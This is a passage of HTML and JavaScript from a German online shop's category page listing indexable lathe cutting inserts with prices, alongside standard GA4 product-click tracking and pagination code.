        window.weltPixelGA4ServerSideProductData['product-28654'] = {"productId":"28654","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28655/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28655"     data-sku="20150517215903&#x3A;0,4926865"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28655"/>    <a href="https://www.hogetex.de/t32mor-oder-tt32gur-wechselplatte" @click="trackProductClick" data-product-id="28655" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC3530_28655_1_2-6036a81b.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28655.window="$el.src = event.detail" alt="T32MOR&#x20;oder&#x20;TT32GUR&#x20;Wechselplatte" title="T32MOR&#x20;oder&#x20;TT32GUR&#x20;Wechselplatte" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC3530_28655_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/t32mor-oder-tt32gur-wechselplatte" data-product-id="28655" :id="sliderItemAriaDescribedById" >T32MOR oder TT32GUR Wechselplatte</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28655" data-price-box="product-id-28655"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-26947"        data-label="Inkl.&#x20;MwSt."        data-price-amount="7.140001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">7,14 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-26947"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="6"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">6,00 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/t32mor-oder-tt32gur-wechselplatte" class="to-cart-small" @click="trackProductClick" data-product-id="28655" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28655'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"T32MOR oder TT32GUR Wechselplatte","item_id":"20150517215903:0,4926865","price":6,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28655'] = {"productId":"28655","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28660/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28660"     data-sku="20150517215913&#x3A;0,6658494"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28660"/>    <a href="https://www.hogetex.de/d43gux-schneidplatte" @click="trackProductClick" data-product-id="28660" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2743_28660_1_2-11598faa.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28660.window="$el.src = event.detail" alt="D43GUX&#x20;Schneidplatte" title="D43GUX&#x20;Schneidplatte" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2743_28660_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/d43gux-schneidplatte" data-product-id="28660" :id="sliderItemAriaDescribedById" >D43GUX Schneidplatte</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28660" data-price-box="product-id-28660"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-26850"        data-label="Inkl.&#x20;MwSt."        data-price-amount="31.892001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">31,89 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-26850"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="26.8"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">26,80 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/d43gux-schneidplatte" class="to-cart-small" @click="trackProductClick" data-product-id="28660" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28660'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"D43GUX Schneidplatte","item_id":"20150517215913:0,6658494","price":26.8,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28660'] = {"productId":"28660","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28661/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28661"     data-sku="20150517215914&#x3A;0,6180601"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28661"/>    <a href="https://www.hogetex.de/sp-spet040102-oder-spet-wechselplatte" @click="trackProductClick" data-product-id="28661" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC1975_28661_1_2-7504efa6.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28661.window="$el.src = event.detail" alt="SP-SPET040102&#x20;oder&#x20;SPET&#x20;Wechselplatte" title="SP-SPET040102&#x20;oder&#x20;SPET&#x20;Wechselplatte" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC1975_28661_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/sp-spet040102-oder-spet-wechselplatte" data-product-id="28661" :id="sliderItemAriaDescribedById" >SP-SPET040102 oder SPET Wechselplatte</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28661" data-price-box="product-id-28661"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-26841"        data-label="Inkl.&#x20;MwSt."        data-price-amount="19.040001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">19,04 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-26841"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="16"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">16,00 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/sp-spet040102-oder-spet-wechselplatte" class="to-cart-small" @click="trackProductClick" data-product-id="28661" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28661'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"SP-SPET040102 oder SPET Wechselplatte","item_id":"20150517215914:0,6180601","price":16,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28661'] = {"productId":"28661","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28662/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28662"     data-sku="20150517215915&#x3A;0,3787321"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28662"/>    <a href="https://www.hogetex.de/x63gur-wendeplatte" @click="trackProductClick" data-product-id="28662" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC0943_28662_1_2-118c3282.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28662.window="$el.src = event.detail" alt="X63GUR&#x20;Wendeplatte" title="X63GUR&#x20;Wendeplatte" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC0943_28662_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/x63gur-wendeplatte" data-product-id="28662" :id="sliderItemAriaDescribedById" >X63GUR Wendeplatte</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28662" data-price-box="product-id-28662"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-26832"        data-label="Inkl.&#x20;MwSt."        data-price-amount="53.550001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">53,55 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-26832"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="45"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">45,00 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/x63gur-wendeplatte" class="to-cart-small" @click="trackProductClick" data-product-id="28662" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28662'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"X63GUR Wendeplatte","item_id":"20150517215915:0,3787321","price":45,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28662'] = {"productId":"28662","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li> </ul></div><script>
    function initToolbar_6974ed484fae4() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.hogetex.de\/zerspanen\/drehwerkzeuge\/wechselplatten","formKey":"8jzSz6WqMgFkH926","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_6974ed484fae4()"
         class="toolbar toolbar-products flex flex-wrap items-center gap-x-8">
        
            
    
    
    <div class="flex justify-center order-2 col-span-4 pages">
                    <span class="sr-only label pages-label">Seite</span>
            <ul class="relative z-0 inline-flex items pages-items"
                aria-label="Seite"
            >
                
                
                
                                                            <li class="relative w-12 h-12 z-10 inline-flex justify-center items-center
                        text-white transition duration-150 ease-in-out bg-black border item
                        current border-primary focus:outline-none ml-4 hover:text-white hover:bg-black">
                            <span class="px-4 py-2 cursor-default page">
                                <span class="sr-only label">
                                    Sie lesen gerade die Seite                                </span>
                                <span>1</span>
                            </span>
                        </li>
                                                                                <li class="relative w-12 h-12 inline-flex justify-center items-center text-gray-700
                            transition duration-150 ease-in-out bg-white border border-black item hover:text-white hover:bg-black
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700 ml-4">
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?p=2" class="px-4 py-2 page">
                                <span class="sr-only label">Seite</span>
                                <span>2</span>
                            </a>
                        </li>
                                                                                <li class="relative w-12 h-12 inline-flex justify-center items-center text-gray-700
                            transition duration-150 ease-in-out bg-white border border-black item hover:text-white hover:bg-black
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700 ml-4">
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?p=3" class="px-4 py-2 page">
                                <span class="sr-only label">Seite</span>
                                <span>3</span>
                            </a>
                        </li>
                                                                                <li class="relative w-12 h-12 inline-flex justify-center items-center text-gray-700
                            transition duration-150 ease-in-out bg-white border border-black item hover:text-white hover:bg-black
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700 ml-4">
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?p=4" class="px-4 py-2 page">
                                <span class="sr-only label">Seite</span>
                                <span>4</span>
                            </a>
                        </li>
                                                                                <li class="relative w-12 h-12 inline-flex justify-center items-center text-gray-700
                            transition duration-150 ease-in-out bg-white border border-black item hover:text-white hover:bg-black
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700 ml-4">
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?p=5" class="px-4 py-2 page">
                                <span class="sr-only label">Seite</span>
                                <span>5</span>
                            </a>
                        </li>
                                    
                
                
                                    <li class="relative w-12 h-12 inline-flex items-center text-sm font-medium
                        leading-5 text-gray-500 transition duration-150 ease-in-out bg-white border border-black
                        item pages-item-next hover:text-white hover:bg-black focus:z-10 focus:outline-none
                        focus:border-blue-300 focus:shadow-outline-blue active:bg-gray-100 active:text-gray-500 ml-4">
                                                <a class="action  next block w-full h-full"
                           href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?p=2"
                           title="Weiter">
                            <span class="sr-only label">Seite</span>
                            <span class="w-full h-full flex justify-center items-center">
                                                            <svg class="w-5 h-5" viewBox="0 0 20 20" fill="currentColor">
                                    <path fill-rule="evenodd"
                                          d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4
                                          4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z"
                                          clip-rule="evenodd"></path>
                                </svg>
                                                    </span>
                        </a>
                    </li>
                            </ul>

            </div>

    
    

            </div>
</section>

<div class="md:mx-0 mb-18 md:mb-28">
   <div class="content">
      <ol class="items grid grid-cols-1 mb-4 md:mb-0 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4 md:gap-8" >
                        </ol>
   </div>
</div>

   <div id="leesmeer"><h2>Breed assortiment wisselplaten</h2>
